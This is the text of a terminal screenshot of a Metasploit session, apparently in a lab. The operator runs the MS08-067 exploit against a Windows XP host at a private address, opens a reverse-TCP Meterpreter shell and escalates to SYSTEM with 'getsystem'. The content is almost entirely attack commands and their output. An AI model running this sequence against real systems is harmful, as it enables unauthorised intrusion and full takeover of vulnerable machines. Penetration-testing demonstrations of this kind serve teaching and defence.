 Terminal
File Edit View Search Terminal Help
=[ metasploit v4.16.49-dev ]
+ -- --=[ 1750 exploits - 1003 auxiliary - 304 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search netapi
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms03_049_netapi 2003-11-11 good MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Ov
erflow
exploit/windows/smb/ms06_040_netapi 2006-08-08 good MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.159.239
rhost => 192.168.159.239
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.159.250:4444
[*] 192.168.159.239:445 - Automatically detecting the target...
[*] 192.168.159.239:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.159.239:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.159.239:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.159.239
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.159.250:4444 -> 192.168.159.239:1038) at 2018-05-08 13:05:34 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >